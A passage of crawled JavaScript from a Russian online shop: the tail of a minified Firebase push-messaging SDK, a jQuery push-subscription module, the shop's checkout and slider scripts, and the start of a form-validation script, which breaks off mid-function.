n(this,void 0,void 0,function(){var t,i,n;return o(this,function(o){switch(o.label){case 0:return[4,ge(e.appConfig)];case 1:return t=o.sent(),i=t.installationEntry,(n=t.registrationPromise)?n.catch(console.error):be(e).catch(console.error),[2,i.fid]}})})}(i)},getToken:function(e){return function(e,t){return void 0===t&&(t=!1),n(this,void 0,void 0,function(){return o(this,function(i){switch(i.label){case 0:return[4,function(e){return n(this,void 0,void 0,function(){var t;return o(this,function(i){switch(i.label){case 0:return[4,ge(e)];case 1:return(t=i.sent().registrationPromise)?[4,t]:[3,3];case 2:i.sent(),i.label=3;case 3:return[2]}})})}(e.appConfig)];case 1:return i.sent(),[4,be(e,t)];case 2:return[2,i.sent().token]}})})}(i,e)},delete:function(){return function(e){return n(this,void 0,void 0,function(){var t,i;return o(this,function(n){switch(n.label){case 0:return[4,he(t=e.appConfig,function(e){if(!e||0!==e.registrationStatus)return e})];case 1:if(!(i=n.sent()))return[3,6];if(1!==i.registrationStatus)return[3,2];throw B.create("delete-pending-registration");case 2:if(2!==i.registrationStatus)return[3,6];if(navigator.onLine)return[3,3];throw B.create("app-offline");case 3:return[4,_e(t,i)];case 4:return n.sent(),[4,fe(t)];case 5:n.sent(),n.label=6;case 6:return[2]}})})}(i)},onIdChange:function(e){return function(e,t){var i=e.appConfig;return function(e,t){ne();var i=X(e),n=Z.get(i);n||(n=new Set,Z.set(i,n)),n.add(t)}(i,t),function(){var e,n,o;e=t,n=X(i),(o=Z.get(n))&&(o.delete(e),0===o.size&&Z.delete(n),oe())}}(i,e)}}},"PUBLIC")),re.registerVersion("@firebase/installations",j);var Se=((se={})["missing-app-config-values"]='Missing App configuration value: "{$valueName}"',se["only-available-in-window"]="This method is available in a Window context.",se["only-available-in-sw"]="This method is available in a service worker context.",se["permission-default"]="The notification permission was not granted and dismissed instead.",se["permission-blocked"]="The notification permission was not granted and blocked instead.",se["unsupported-browser"]="This browser doesn't support the API's required to use the firebase SDK.",se["failed-service-worker-registration"]="We are unable to register the default service worker. {$browserErrorMessage}",se["token-subscribe-failed"]="A problem occured while subscribing the user to FCM: {$errorInfo}",se["token-subscribe-no-token"]="FCM returned no token when subscribing the user to push.",se["token-unsubscribe-failed"]="A problem occured while unsubscribing the user from FCM: {$errorInfo}",se["token-update-failed"]="A problem occured while updating the user from FCM: {$errorInfo}",se["token-update-no-token"]="FCM returned no token when updating the user to push.",se["use-sw-after-get-token"]="The useServiceWorker() method may only be called once and must be called before calling getToken() to ensure your service worker is used.",se["invalid-sw-registration"]="The input to useServiceWorker() must be a ServiceWorkerRegistration.",se["invalid-bg-handler"]="The input to setBackgroundMessageHandler() must be a function.",se["invalid-vapid-key"]="The public VAPID key must be a string.",se["use-vapid-key-after-get-token"]="The usePublicVapidKey() method may only be called once and must be called before calling getToken() to ensure your VAPID key is used.",se),Te=new h("messaging","Messaging",Se);function Ce(e){return Te.create("missing-app-config-values",{valueName:e})}function Ee(e){var t=new Uint8Array(e);return btoa(String.fromCharCode.apply(String,a(t))).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_")}var Me="fcm_token_details_db",Oe=5,Pe="fcm_token_object_Store";function Le(e){return n(this,void 0,void 0,function(){var t,i=this;return o(this,function(r){switch(r.label){case 0:return"databases"in indexedDB?[4,indexedDB.databases()]:[3,2];case 1:if(!r.sent().map(function(e){return e.name}).includes(Me))return[2,null];r.label=2;case 2:return t=null,[4,L(Me,Oe,function(r){return n(i,void 0,void 0,function(){var i,n,s,a;return o(this,function(o){switch(o.label){case 0:return r.oldVersion<2?[2]:r.objectStoreNames.contains(Pe)?[4,(i=r.transaction.objectStore(Pe)).index("fcmSenderId").get(e)]:[2];case 1:return n=o.sent(),[4,i.clear()];case 2:if(o.sent(),!n)return[2];if(2===r.oldVersion){if(!(s=n).auth||!s.p256dh||!s.endpoint)return[2];t={token:s.fcmToken,createTime:null!==(a=s.createTime)&&void 0!==a?a:Date.now(),subscriptionOptions:{auth:s.auth,p256dh:s.p256dh,endpoint:s.endpoint,swScope:s.swScope,vapidKey:"string"==typeof s.vapidKey?s.vapidKey:Ee(s.vapidKey)}}}else(3===r.oldVersion||4===r.oldVersion)&&(t={token:(s=n).fcmToken,createTime:s.createTime,subscriptionOptions:{auth:Ee(s.auth),p256dh:Ee(s.p256dh),endpoint:s.endpoint,swScope:s.swScope,vapidKey:Ee(s.vapidKey)}});return[2]}})})})];case 3:return r.sent().close(),[4,A(Me)];case 4:return r.sent(),[4,A("fcm_vapid_details_db")];case 5:return r.sent(),[4,A("undefined")];case 6:return r.sent(),[2,function(e){if(e&&e.subscriptionOptions){var t=e.subscriptionOptions;return"number"==typeof e.createTime&&0<e.createTime&&"string"==typeof e.token&&0<e.token.length&&"string"==typeof t.auth&&0<t.auth.length&&"string"==typeof t.p256dh&&0<t.p256dh.length&&"string"==typeof t.endpoint&&0<t.endpoint.length&&"string"==typeof t.swScope&&0<t.swScope.length&&"string"==typeof t.vapidKey&&0<t.vapidKey.length}}(t)?t:null]}})})}var Ae="firebase-messaging-database",De=1,je="firebase-messaging-store",Ie=null;function $e(){return Ie=Ie||L(Ae,De,function(e){switch(e.oldVersion){case 0:e.createObjectStore(je)}})}function Ne(e){return n(this,void 0,void 0,function(){var t,i,n;return o(this,function(o){switch(o.label){case 0:return t=Re(e),[4,$e()];case 1:return[4,o.sent().transaction(je).objectStore(je).get(t)];case 2:return(i=o.sent())?[2,i]:[3,3];case 3:return[4,Le(e.appConfig.senderId)];case 4:return(n=o.sent())?[4,Fe(e,n)]:[3,6];case 5:return o.sent(),[2,n];case 6:return[2]}})})}function Fe(e,t){return n(this,void 0,void 0,function(){var i,n,r;return o(this,function(o){switch(o.label){case 0:return i=Re(e),[4,$e()];case 1:return n=o.sent(),[4,(r=n.transaction(je,"readwrite")).objectStore(je).put(t,i)];case 2:return o.sent(),[4,r.complete];case 3:return o.sent(),[2,t]}})})}function Re(e){return e.appConfig.appId}var ze,Be,He="BDOU99-h67HcA6JeFXHbSNMu7e2yNNu3RzoMj8TM4W88jITfq7ZmPvIM1Iv-4_l2LxQcYwhqby2xGpWwzjfAnG4",We="https://fcmregistrations.googleapis.com/v1",Ue="FCM_MSG",Ye="google.c.a.c_id";function Ve(e,t){return n(this,void 0,void 0,function(){var i,n,r,s,a;return o(this,function(o){switch(o.label){case 0:return[4,Ge(e)];case 1:i=o.sent(),n={method:"DELETE",headers:i},o.label=2;case 2:return o.trys.push([2,5,,6]),[4,fetch(qe(e.appConfig)+"/"+t,n)];case 3:return[4,o.sent().json()];case 4:if((r=o.sent()).error)throw s=r.error.message,Te.create("token-unsubscribe-failed",{errorInfo:s});return[3,6];case 5:throw a=o.sent(),Te.create("token-unsubscribe-failed",{errorInfo:a});case 6:return[2]}})})}function qe(e){var t=e.projectId;return We+"/projects/"+t+"/registrations"}function Ge(e){var t=e.appConfig,i=e.installations;return n(this,void 0,void 0,function(){var e;return o(this,function(n){switch(n.label){case 0:return[4,i.getToken()];case 1:return e=n.sent(),[2,new Headers({"Content-Type":"application/json",Accept:"application/json","x-goog-api-key":t.apiKey,"x-goog-firebase-installations-auth":"FIS "+e})]}})})}function Ke(e){var t=e.p256dh,i=e.auth,n=e.endpoint,o=e.vapidKey,r={web:{endpoint:n,auth:i,p256dh:t}};return o!==He&&(r.web.applicationPubKey=o),r}function Je(e,t,r){return n(this,void 0,void 0,function(){var s,a,l,c;return o(this,function(u){switch(u.label){case 0:if("granted"!==Notification.permission)throw Te.create("permission-blocked");return[4,function(e,t){return n(this,void 0,void 0,function(){var i;return o(this,function(n){switch(n.label){case 0:return[4,e.pushManager.getSubscription()];case 1:return(i=n.sent())?[2,i]:[2,e.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:function(e){for(var t=(e+"=".repeat((4-e.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/"),i=atob(t),n=new Uint8Array(i.length),o=0;o<i.length;++o)n[o]=i.charCodeAt(o);return n}(t)})]}})})}(t,r)];case 1:return s=u.sent(),[4,Ne(e)];case 2:return a=u.sent(),l={vapidKey:r,swScope:t.scope,endpoint:s.endpoint,auth:Ee(s.getKey("auth")),p256dh:Ee(s.getKey("p256dh"))},a?[3,3]:[2,Xe(e,l)];case 3:if(d=a.subscriptionOptions,f=(p=l).vapidKey===d.vapidKey,h=p.endpoint===d.endpoint,g=p.auth===d.auth,v=p.p256dh===d.p256dh,f&&h&&g&&v)return[3,8];u.label=4;case 4:return u.trys.push([4,6,,7]),[4,Ve(e,a.token)];case 5:return u.sent(),[3,7];case 6:return c=u.sent(),console.warn(c),[3,7];case 7:return[2,Xe(e,l)];case 8:return Date.now()>=a.createTime+6048e5?[2,function(e,t,r){return n(this,void 0,void 0,function(){var s,a,l;return o(this,function(c){switch(c.label){case 0:return c.trys.push([0,3,,5]),[4,function(e,t){return n(this,void 0,void 0,function(){var i,n,r,s,a,l;return o(this,function(o){switch(o.label){case 0:return[4,Ge(e)];case 1:i=o.sent(),n=Ke(t.subscriptionOptions),r={method:"PATCH",headers:i,body:JSON.stringify(n)},o.label=2;case 2:return o.trys.push([2,5,,6]),[4,fetch(qe(e.appConfig)+"/"+t.token,r)];case 3:return[4,o.sent().json()];case 4:return s=o.sent(),[3,6];case 5:throw a=o.sent(),Te.create("token-update-failed",{errorInfo:a});case 6:if(s.error)throw l=s.error.message,Te.create("token-update-failed",{errorInfo:l});if(!s.token)throw Te.create("token-update-no-token");return[2,s.token]}})})}(t,e)];case 1:return s=c.sent(),a=i({token:s,createTime:Date.now()},e),[4,Fe(t,a)];case 2:return c.sent(),[2,s];case 3:return l=c.sent(),[4,Qe(t,r)];case 4:throw c.sent(),l;case 5:return[2]}})})}({token:a.token,createTime:Date.now(),subscriptionOptions:l},e,t)]:[2,a.token];case 9:return[2]}var d,p,f,h,g,v})})}function Qe(e,t){return n(this,void 0,void 0,function(){var i,r;return o(this,function(s){switch(s.label){case 0:return[4,Ne(e)];case 1:return(i=s.sent())?[4,Ve(e,i.token)]:[3,4];case 2:return s.sent(),[4,function(e){return n(this,void 0,void 0,function(){var t,i,n;return o(this,function(o){switch(o.label){case 0:return t=Re(e),[4,$e()];case 1:return i=o.sent(),[4,(n=i.transaction(je,"readwrite")).objectStore(je).delete(t)];case 2:return o.sent(),[4,n.complete];case 3:return o.sent(),[2]}})})}(e)];case 3:s.sent(),s.label=4;case 4:return[4,t.pushManager.getSubscription()];case 5:return(r=s.sent())?[2,r.unsubscribe()]:[2,!0]}})})}function Xe(e,t){return n(this,void 0,void 0,function(){var i,r;return o(this,function(s){switch(s.label){case 0:return[4,function(e,t){return n(this,void 0,void 0,function(){var i,n,r,s,a,l;return o(this,function(o){switch(o.label){case 0:return[4,Ge(e)];case 1:i=o.sent(),n=Ke(t),r={method:"POST",headers:i,body:JSON.stringify(n)},o.label=2;case 2:return o.trys.push([2,5,,6]),[4,fetch(qe(e.appConfig),r)];case 3:return[4,o.sent().json()];case 4:return s=o.sent(),[3,6];case 5:throw a=o.sent(),Te.create("token-subscribe-failed",{errorInfo:a});case 6:if(s.error)throw l=s.error.message,Te.create("token-subscribe-failed",{errorInfo:l});if(!s.token)throw Te.create("token-subscribe-no-token");return[2,s.token]}})})}(e,t)];case 1:return i=s.sent(),r={token:i,createTime:Date.now(),subscriptionOptions:t},[4,Fe(e,r)];case 2:return s.sent(),[2,r.token]}})})}function Ze(e){return"object"==typeof e&&e&&Ye in e}(Be=ze=ze||{}).PUSH_RECEIVED="push-received",Be.NOTIFICATION_CLICKED="notification-clicked";var et=(Object.defineProperty(tt.prototype,"app",{get:function(){return this.firebaseDependencies.app},enumerable:!0,configurable:!0}),tt.prototype.getToken=function(){return n(this,void 0,void 0,function(){var e;return o(this,function(t){switch(t.label){case 0:return this.vapidKey||(this.vapidKey=He),[4,this.getServiceWorkerRegistration()];case 1:return e=t.sent(),"default"!==Notification.permission?[3,3]:[4,Notification.requestPermission()];case 2:t.sent(),t.label=3;case 3:if("granted"!==Notification.permission)throw Te.create("permission-blocked");return[2,Je(this.firebaseDependencies,e,this.vapidKey)]}})})},tt.prototype.deleteToken=function(){return n(this,void 0,void 0,function(){var e;return o(this,function(t){switch(t.label){case 0:return[4,this.getServiceWorkerRegistration()];case 1:return e=t.sent(),[2,Qe(this.firebaseDependencies,e)]}})})},tt.prototype.requestPermission=function(){return n(this,void 0,void 0,function(){var e;return o(this,function(t){switch(t.label){case 0:return"granted"===Notification.permission?[2]:[4,Notification.requestPermission()];case 1:if("granted"===(e=t.sent()))return[2];throw"denied"===e?Te.create("permission-blocked"):Te.create("permission-default")}})})},tt.prototype.usePublicVapidKey=function(e){if(null!==this.vapidKey)throw Te.create("use-vapid-key-after-get-token");if("string"!=typeof e||0===e.length)throw Te.create("invalid-vapid-key");this.vapidKey=e},tt.prototype.useServiceWorker=function(e){if(!(e instanceof ServiceWorkerRegistration))throw Te.create("invalid-sw-registration");if(this.swRegistration)throw Te.create("use-sw-after-get-token");this.swRegistration=e},tt.prototype.onMessage=function(e){var t=this;return this.onMessageCallback="function"==typeof e?e:e.next,function(){t.onMessageCallback=null}},tt.prototype.setBackgroundMessageHandler=function(){throw Te.create("only-available-in-sw")},tt.prototype.onTokenRefresh=function(){return function(){}},tt.prototype.getServiceWorkerRegistration=function(){return n(this,void 0,void 0,function(){var e,t;return o(this,function(i){switch(i.label){case 0:if(this.swRegistration)return[3,4];i.label=1;case 1:return i.trys.push([1,3,,4]),e=this,[4,navigator.serviceWorker.register("/firebase-messaging-sw.js",{scope:"/firebase-cloud-messaging-push-scope"})];case 2:return e.swRegistration=i.sent(),this.swRegistration.update().catch(function(){}),[3,4];case 3:throw t=i.sent(),Te.create("failed-service-worker-registration",{browserErrorMessage:t.message});case 4:return[2,this.swRegistration]}})})},tt.prototype.messageEventListener=function(e){var t;return n(this,void 0,void 0,function(){var i,n,r,s;return o(this,function(o){switch(o.label){case 0:return null!==(t=e.data)&&void 0!==t&&t.firebaseMessaging?(i=e.data.firebaseMessaging,n=i.type,r=i.payload,this.onMessageCallback&&n===ze.PUSH_RECEIVED&&this.onMessageCallback(r),Ze(s=r.data)&&"1"===s["google.c.a.e"]?[4,this.logEvent(n,s)]:[3,2]):[2];case 1:o.sent(),o.label=2;case 2:return[2]}})})},tt.prototype.logEvent=function(e,t){return n(this,void 0,void 0,function(){var i;return o(this,function(n){switch(n.label){case 0:return i=function(t){switch(e){case ze.NOTIFICATION_CLICKED:return"notification_open";case ze.PUSH_RECEIVED:return"notification_foreground";default:throw new Error}}(),[4,this.firebaseDependencies.analyticsProvider.get()];case 1:return n.sent().logEvent(i,{message_id:t[Ye],message_name:t["google.c.a.c_l"],message_time:t["google.c.a.ts"],message_device_time:Math.floor(Date.now()/1e3)}),[2]}})})},tt);function tt(e){var t=this;this.firebaseDependencies=e,this.vapidKey=null,this.onMessageCallback=null,navigator.serviceWorker.addEventListener("message",function(e){return t.messageEventListener(e)})}var it=(Object.defineProperty(nt.prototype,"app",{get:function(){return this.firebaseDependencies.app},enumerable:!0,configurable:!0}),nt.prototype.setBackgroundMessageHandler=function(e){if(!e||"function"!=typeof e)throw Te.create("invalid-bg-handler");this.bgMessageHandler=e},nt.prototype.getToken=function(){var e,t;return n(this,void 0,void 0,function(){var i;return o(this,function(n){switch(n.label){case 0:return this.vapidKey?[3,2]:[4,Ne(this.firebaseDependencies)];case 1:i=n.sent(),this.vapidKey=null!==(t=null===(e=null==i?void 0:i.subscriptionOptions)||void 0===e?void 0:e.vapidKey)&&void 0!==t?t:He,n.label=2;case 2:return[2,Je(this.firebaseDependencies,self.registration,this.vapidKey)]}})})},nt.prototype.deleteToken=function(){return Qe(this.firebaseDependencies,self.registration)},nt.prototype.requestPermission=function(){throw Te.create("only-available-in-window")},nt.prototype.usePublicVapidKey=function(e){if(null!==this.vapidKey)throw Te.create("use-vapid-key-after-get-token");if("string"!=typeof e||0===e.length)throw Te.create("invalid-vapid-key");this.vapidKey=e},nt.prototype.useServiceWorker=function(){throw Te.create("only-available-in-window")},nt.prototype.onMessage=function(){throw Te.create("only-available-in-window")},nt.prototype.onTokenRefresh=function(){throw Te.create("only-available-in-window")},nt.prototype.onPush=function(e){return n(this,void 0,void 0,function(){var t,n,s;return o(this,function(o){switch(o.label){case 0:return(t=function(t){var i=e.data;if(!i)return null;try{return i.json()}catch(t){return null}}())?[4,ot()]:[2];case 1:return(n=o.sent()).some(function(e){return"visible"===e.visibilityState&&!e.url.startsWith("chrome-extension://")})?[2,function(e,t){var i,n,o=rt(ze.PUSH_RECEIVED,t);try{for(var s=r(e),a=s.next();!a.done;a=s.next())a.value.postMessage(o)}catch(e){i={error:e}}finally{try{a&&!a.done&&(n=s.return)&&n.call(s)}finally{if(i)throw i.error}}}(n,t)]:(s=function(e){var t;if(e&&"object"==typeof e.notification){var n=i({},e.notification);return n.data=i(i({},e.notification.data),((t={})[Ue]=e,t)),n}}(t))?[4,function(e){var t,i=null!==(t=e.title)&&void 0!==t?t:"",n=e.actions,o=Notification.maxActions;return n&&o&&n.length>o&&console.warn("This browser only supports "+o+" actions. The remaining actions will not be displayed."),self.registration.showNotification(i,e)}(s)]:[3,3];case 2:return o.sent(),[3,5];case 3:return this.bgMessageHandler?[4,this.bgMessageHandler(t)]:[3,5];case 4:o.sent(),o.label=5;case 5:return[2]}})})},nt.prototype.onSubChange=function(e){var t,i;return n(this,void 0,void 0,function(){var n;return o(this,function(o){switch(o.label){case 0:return e.newSubscription?[3,2]:[4,Qe(this.firebaseDependencies,self.registration)];case 1:return o.sent(),[2];case 2:return[4,Ne(this.firebaseDependencies)];case 3:return n=o.sent(),[4,Qe(this.firebaseDependencies,self.registration)];case 4:return o.sent(),[4,Je(this.firebaseDependencies,self.registration,null!==(i=null===(t=null==n?void 0:n.subscriptionOptions)||void 0===t?void 0:t.vapidKey)&&void 0!==i?i:He)];case 5:return o.sent(),[2]}})})},nt.prototype.onNotificationClick=function(e){var t,i;return n(this,void 0,void 0,function(){var s,a,l,c;return o(this,function(u){switch(u.label){case 0:return!(s=null===(i=null===(t=e.notification)||void 0===t?void 0:t.data)||void 0===i?void 0:i[Ue])||e.action?[2]:(e.stopImmediatePropagation(),e.notification.close(),(a=function(e){var t,i,n;return(null!==(i=null===(t=e.fcmOptions)||void 0===t?void 0:t.link)&&void 0!==i?i:null===(n=e.notification)||void 0===n?void 0:n.click_action)||(Ze(e.data)?self.location.origin:null)}(s))?[4,function(e){return n(this,void 0,void 0,function(){var t,i,n,s,a,l,c;return o(this,function(o){switch(o.label){case 0:return t=new URL(e,self.location.href),[4,ot()];case 1:i=o.sent();try{for(n=r(i),s=n.next();!s.done;s=n.next())if(a=s.value,new URL(a.url,self.location.href).host===t.host)return[2,a]}catch(o){l={error:o}}finally{try{s&&!s.done&&(c=n.return)&&c.call(n)}finally{if(l)throw l.error}}return[2,null]}})})}(a)]:[2]);case 1:return(l=u.sent())?[3,4]:[4,self.clients.openWindow(a)];case 2:return l=u.sent(),[4,new Promise(function(e){setTimeout(e,3e3)})];case 3:return u.sent(),[3,6];case 4:return[4,l.focus()];case 5:l=u.sent(),u.label=6;case 6:return l?(c=rt(ze.NOTIFICATION_CLICKED,s),[2,l.postMessage(c)]):[2]}})})},nt);function nt(e){var t=this;this.firebaseDependencies=e,this.vapidKey=null,this.bgMessageHandler=null,self.addEventListener("push",function(e){e.waitUntil(t.onPush(e))}),self.addEventListener("pushsubscriptionchange",function(e){e.waitUntil(t.onSubChange(e))}),self.addEventListener("notificationclick",function(e){e.waitUntil(t.onNotificationClick(e))})}function ot(){return self.clients.matchAll({type:"window",includeUncontrolled:!0})}function rt(e,t){return{firebaseMessaging:{type:e,payload:t}}}var st={isSupported:at};function at(){return self&&"ServiceWorkerGlobalScope"in self?"indexedDB"in self&&null!==indexedDB&&"PushManager"in self&&"Notification"in self&&ServiceWorkerRegistration.prototype.hasOwnProperty("showNotification")&&PushSubscription.prototype.hasOwnProperty("getKey"):"indexedDB"in window&&null!==indexedDB&&navigator.cookieEnabled&&"serviceWorker"in navigator&&"PushManager"in window&&"Notification"in window&&"fetch"in window&&ServiceWorkerRegistration.prototype.hasOwnProperty("showNotification")&&PushSubscription.prototype.hasOwnProperty("getKey")}e.INTERNAL.registerComponent(new m("messaging",function(e){var t=e.getProvider("app").getImmediate(),i={app:t,appConfig:function(e){var t,i;if(!e||!e.options)throw Ce("App Configuration Object");if(!e.name)throw Ce("App Name");var n=e.options;try{for(var o=r(["projectId","apiKey","appId","messagingSenderId"]),s=o.next();!s.done;s=o.next()){var a=s.value;if(!n[a])throw Ce(a)}}catch(e){t={error:e}}finally{try{s&&!s.done&&(i=o.return)&&i.call(o)}finally{if(t)throw t.error}}return{appName:e.name,projectId:n.projectId,apiKey:n.apiKey,appId:n.appId,senderId:n.messagingSenderId}}(t),installations:e.getProvider("installations").getImmediate(),analyticsProvider:e.getProvider("analytics-internal")};if(!at())throw Te.create("unsupported-browser");return new(self&&"ServiceWorkerGlobalScope"in self?it:et)(i)},"PUBLIC").setServiceProps(st))}).apply(this,arguments)}catch(e){throw console.error(e),new Error("Cannot instantiate firebase-messaging.js - be sure to load firebase-app.js first.")}}),PushModule=function(e,t,i){"use strict";return function(){let n,o=function(){return"serviceWorker"in i&&"PushManager"in e&&"Notification"in e},r=function(){return e.localStorage.getItem("push_token")},s=function(i){e.localStorage.removeItem("push_token"),t.get("/udata://umiPushNotification/isSubscribed/"+i+"/.json",function(e){e.result&&"1"===e.result&&function(e){t.post("/udata://umiPushNotification/unsubscribe/.json",{token:e})}(i)})};return function(){if(!o())return;let i=this;t.get("/udata://umiPushNotification/getFcmConfig/.json",function(t){t.config&&(firebase.initializeApp(t.config),(n=firebase.messaging()).onMessage(function(t){t.notification.requireInteraction=!0,new e.Notification(t.notification.title,t.notification)}),n.onTokenRefresh(()=>{n.getToken().then(e=>{let t=r();t&&s(t),i.saveToken(e)}).catch(e=>{console.warn("Не удалось обновить токен ",e)})}))})}(),{subscribe:function(e){let t=(e=e||{}).success||function(){},i=e.fail||function(){};o()?function(e){let t=(e=e||{}).success||function(){},i=e.fail||function(){};"object"==typeof n&&"function"==typeof n.requestPermission&&n.requestPermission().then(function(){n.getToken().then(function(e){t(e)}).catch(i)}).catch(i)}({success:function(e){t(e)},fail:function(e){let t="messaging/permission-blocked"===e.code;t&&console.warn("Push сообщения заблокированы в настройках браузера"),i(t)}}):console.warn("Push сообщения не поддерживаются браузером")},saveToken:function(i){let n=r();t.get("/udata://umiPushNotification/isSubscribed/"+i+"/.json",function(o){let r=o.result&&"1"===o.result,s=n===i;r||function(e){t.post("/udata://umiPushNotification/subscribe/.json",{token:e})}(i),s||function(t){e.localStorage.setItem("push_token",t)}(i)})}}}()}(window,jQuery,navigator);

--- FILE ---
content_type: application/javascript
request_url: http://r-k.ru/templates/amico-shop/js/scripts.js
body_size: 2038
content:
$(document).ready(function(){

    /* Выбор способа доставки при оформлении заказа */
    if($("input[name='delivery-id']").length > 0){
        select_delivery_id();
    }

    $("input[name='delivery-id']").on('change', function(){
        select_delivery_id();
    });

    function select_delivery_id() {
        var form_delivery_id = $('.form-delivery-id');
        var select_delivery_id = form_delivery_id.find("input[name='delivery-id']:radio:checked");

        var total_dev = form_delivery_id.find('#total-dev');
        var total_price = parseFloat(total_dev.attr('data-price')) + parseFloat(select_delivery_id.attr('data-price'));
        total_dev.text(site.helpers.formatPrice(total_price) + ' ₽');
    }


	/* Выбор физ. или юр. лица при оформлении заказа */					   
	if($("input[name='select_person']").length > 0){
        select_person();
    }
	
	$("input[name='select_person']").on('change', function(){
        select_person();
    });
	
	function select_person() {
		var purchasing_one_step = $('.purchasing_one_step');
        var select_person = purchasing_one_step.find("input[name='select_person']:radio:checked");
		var entity_list = purchasing_one_step.find('.entity');
		var individual_list = purchasing_one_step.find('.individual');
		
		if(select_person.val() == 1){
            entity_list.fadeIn();
            individual_list.fadeOut();

            entity_list.find('.form-control').each(function(){
                if($(this).val() == '-'){
                    $(this).val('');
                }
            });
		}
		else {
            entity_list.fadeOut();
            individual_list.fadeIn();

            setTimeout(function(){
                entity_list.find('.form-control').each(function(){
                    if($(this).val() == ''){
                        $(this).val('-');
                    }
                });
            }, 400);
		}
	}

    $('#product-options .quantity__btn_add').on('click', function () {
        var inputvalue = $(this).prev('.quantity__input');
        if (inputvalue.val() >= 99) {
            return;
        }
        inputvalue.attr('value', +inputvalue.val() + 1);
    });

    $('#product-options .quantity__btn_remove').on('click', function () {
        var inputvalue = $(this).next('.quantity__input');
        if (+inputvalue.val() > 1) {
            inputvalue.attr('value', +inputvalue.val() - 1);
        }
        return;
    });

    /* Открыть / скрыть мобильное меню */
    $('.menu-btn').on('click', function(event) {
        event.preventDefault();
        $('body').toggleClass('pushy-open-right');
    });

    /* Закрываем модальное окно после добавления товара в корзину */
    $('#close-add-cart').on('click', function(event) {
        event.preventDefault();
        $('#addInCart').modal('hide');
    });

    /* Левое меню */
    if($('#accordion').length > 0){
        left_accordion();
        $(window).resize(function () {
            left_accordion();
        });

        $('.mobile-left-nav').on('click', function(event) {
            event.preventDefault();
            var $this = $(this);
            if ($('#accordion').is(':visible')) {
                $this.find('.menu-burger').removeClass('open-menu');
            }
            else {
                $this.find('.menu-burger').addClass('open-menu');
            }
            $('#accordion').slideToggle(300);
        });
    }

    /* Слайдер товаров на главной */
    $(".product-slider-main").slick({
        dots: false,
        infinite: false,
        adaptiveHeight:true,
        slidesToShow: 3,
        slidesToScroll: 3,
        responsive: [
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }
        ]
    });

    /* Слайдер товаров на главной */
    $(".is-slid").slick({
        lazyLoad: 'ondemand',
        dots: false,
        slidesToShow: 1,
        slidesToScroll: 1,
        adaptiveHeight:true,
    });

    /* Открываем нужный слайд в модальном окне */
    $('.quick-view').on('click', function(event) {
        event.preventDefault();
        var $this = $(this);
        var data_slide = $this.attr('data-slide');
        setTimeout(function(){
            $('.is-slid').slick('slickGoTo', data_slide);
        }, 400);
    });

    $('.btn-view-price').on('click', function(event) {
        event.preventDefault();
        $(this).toggleClass('collapsed-custom');
    });

    /* Загружаем карточку товара */
    $('.is-slid').on('beforeChange', function(event, slick, currentSlide){
        var loading = $('.product-slider-content .loading');
        loading.addClass('active');
    });

    /* Загружаем карточку товара */
    $('.is-slid').on('afterChange', function(event, slick, currentSlide){
        var loading = $('.product-slider-content .loading');
        loading.removeClass('active');
    });

    /* Делаем заставку при закрытии окна */
    $('.modal-object-slaider').on('hidden.bs.modal', function (event) {
        var loading = $('.product-slider-content .loading');
        loading.addClass('active');
    })

    // Для поля Телефон
    if(typeof $.mask !== "undefined"){
        $.mask.definitions['~']='[+-]';
        $('.phone, .telefon_organizacii').mask('+7(999)999-99-99');
    }

    $('.readmore').readmore({
        maxHeight: 540,
        moreLink: '<a href="#">Показать текст полностью</a>',
        lessLink: '<a href="#">Скрыть</a>',
        speed:400
    });

});

function left_accordion() {
    var WinWidth = $(window).width();
    var menu_burger = $('.menu-burger');
    var accordion = $('#accordion');
    if(WinWidth < 768){
        accordion.css({'display':'none'});
        menu_burger.removeClass('open-menu');
        accordion.find('.collaps').each(function(){
            if(!$(this).hasClass('collapsed')){
                $(this).addClass('collapsed');
                $(this).closest('.nav-parent').find('.collapse').removeClass('show');
            }
        });
    }
    else{
        accordion.css({'display':'block'});
        menu_burger.addClass('open-menu');
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://r-k.ru/templates/amico-shop/js/valid-form.js
body_size: 1575
content:
$(function(){
    $('.rf').each(function(){
        var item = $(this),
            btn = item.find('.btn-submit');

        function checkInput(){
            item.find('select[required]').each(function(){
                if($(this).val() == '0'){
                    // Если поле пустое добавляем класс-указание
                    $(this).closest('.form-group').addClass('error');

                } else {
                    // Если поле не пустое удаляем класс-указание
                    $(this).closest('.form-group').removeClass('error');
                }
            });

            item.find('input[type=text][required]').each(function(){
                if($(this).val() != ''){
                    // Если поле не пустое удаляем класс-указание
                    $(this).closest('.form-group').removeClass('error');
                } else {
                    // Если поле пустое добавляем класс-указание
                    $(this).closest('.form-group').addClass('error');
                }
            });

            item.find('input[type=file][required]').each(function(){
                if($(this).val() != ''){
                    // Если поле не пустое удаляем класс-указание
                    $(this).closest('.form-group').removeClass('error');
                } else {
                    // Если поле пустое добавляем класс-указание
                    $(this).closest('.form-group').addClass('error');
                }
            });

            // Проверка установки googe re captha
            item.find('.g-recaptcha-response').each(function(){
                if($(this).val() != ''){
                    // Если поле не пустое удаляем класс-указание
                    $(this).closest('.form-group').removeClass('error');
                } else {
                    // Если поле пустое добавляем класс-указание
                    $(this).closest('.form-group').addClass('error');
                }
            });

            item.find('input[type=password][required]').each(function(){
                if($(this).val() != '' && $(this).val().length >= 6){
                    // Если поле не пустое удаляем класс-указание
                    $(this).closest('.form-group').removeClass('error');
                } else {
                    // Если поле пустое добавляем класс-указание
                    $(this).closest('.form-group').addClass('error');
                }
            });

            if($('.pass1[required]',item).length != 0){
                var pass01 = item.find('.pass1').val();
                var pass02 = item.find('.pass2').val();
                var parent_pass01 = item.find('.pass1').closest('.form-group');
                var parent_pass02 = item.find('.pass2').closest('.form-group');

                if(pass01.length < 6){
                    parent_pass01.addClass('error');
                    $('.crit-len').removeClass('normal');
                }
                else {
                    parent_pass01.removeClass('error');
                    $('.crit-len').addClass('normal');
                }

                if(pass01.match(/[0-9]/) == null){
                    parent_pass01.addClass('error');
                    $('.crit-cifra').removeClass('normal');
                }
                else {
                    parent_pass01.removeClass('error');
